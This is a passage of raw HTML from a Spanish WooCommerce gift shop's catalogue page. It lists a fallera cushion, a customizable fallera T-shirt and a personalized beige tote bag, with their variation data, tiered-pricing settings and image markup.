595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera.jpg&quot;,&quot;full_src_w&quot;:1525,&quot;full_src_h&quot;:1499,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera-450x442.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:344,&quot;src_w&quot;:595,&quot;src_h&quot;:585},&quot;image_id&quot;:7329,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7259,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7250,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera-450x442.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera.jpg&quot;}]"><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7250"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7259"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7201 status-publish instock product_cat-fallas product_cat-productos-personalizados product_tag-camiseta-fallera product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7201" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7201" data-product_sku="" aria-label="Elige las opciones para &ldquo;Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7201" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7201" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" title="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="526" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-450x676.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-450x676.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-scaled-595x894.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-200x300.jpg 200w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-768x1154.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-1022x1536.jpg 1022w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-1363x2048.jpg 1363w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-scaled.jpg 1704w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="526" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-450x676.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-450x676.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-scaled-595x894.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-200x300.jpg 200w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-768x1154.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-1022x1536.jpg 1022w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-1363x2048.jpg 1363w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-scaled.jpg 1704w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" title="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable">
            Camiseta Fallera «Xiqueta Meua». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7201"
			  data-parent-id="7201">
			<span class="woocommerce-Price-amount amount"><bdi>18,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7201" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_talla-adultos&quot;:&quot;&quot;,&quot;attribute_pa_talla&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;Camiseta-Xiqueta-meua-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;Camiseta-Xiqueta-meua-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled-595x894.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled-595x894.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-200x300.jpg 200w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-768x1154.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-1022x1536.jpg 1022w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-1363x2048.jpg 1363w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-450x676.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg 1704w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1704,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-450x676.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:526,&quot;src_w&quot;:595,&quot;src_h&quot;:894},&quot;image_id&quot;:7248,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7276,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7201,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-450x676.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-talla-adultos-wrap-child" data-pa_name="talla-adultos"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="talla-adultos" data-act="0" rel="nofollow">L</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="talla-adultos" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="talla-adultos" data-act="0" rel="nofollow">S</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-talla-wrap-child" data-pa_name="talla"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="talla" rel="nofollow">Talla infantil</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-14-15-anos " data-name="0-1 años" title="0-1 años" data-value="14-15-anos" data-pa="talla" data-act="0" rel="nofollow">0-1 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-8-9-anos " data-name="7-8 años" title="7-8 años" data-value="8-9-anos" data-pa="talla" data-act="0" rel="nofollow">7-8 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-10-11-anos " data-name="9-11 años" title="9-11 años" data-value="10-11-anos" data-pa="talla" data-act="0" rel="nofollow">9-11 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-12-13-anos " data-name="12-14 años" title="12-14 años" data-value="12-13-anos" data-pa="talla" data-act="0" rel="nofollow">12-14 años</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7201"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7276"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>


<div class="product type-product post-7177 status-publish instock product_cat-amigos-amigo-invisible product_cat-bolsos-y-mochilas product_cat-cumpleanos-regalos-y-detalles-para product_cat-regalos-profes-regalos-y-detalles-para product_cat-mama product_cat-otros-regalos product_cat-productos-personalizados product_cat-regalos-y-detalles-para product_tag-bolsa-beige product_tag-bolsa-maestra product_tag-bolsa-personalizable product_tag-bolsa-profes product_tag-bolsa-yute product_tag-bossa-mestra product_tag-regal-barat product_tag-regal-mestra product_tag-regal-mestre product_tag-regal-personalitzat product_tag-regalo-barato product_tag-regalo-economico product_tag-regalo-personalizado has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bolsos-de-tela-beige-con-asas-de-cuerda/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7177" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7177" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bolso beige Inicial y nombre con asas de cuerda&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7177" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7177" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bolsos-de-tela-beige-con-asas-de-cuerda/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bolsos-de-tela-beige-con-asas-de-cuerda/" title="Bolso beige Inicial y nombre con asas de cuerda">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_379-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bolso beige Inicial y nombre con asas de cuerda" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_379-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_379-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_379-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_379-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_379-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_379-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_379-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_379.jpg 1440w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_634-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_634-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_634-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_634-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_634-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_634-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_634-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_634-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2021/03/IMG_20210628_185607_634.jpg 1440w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
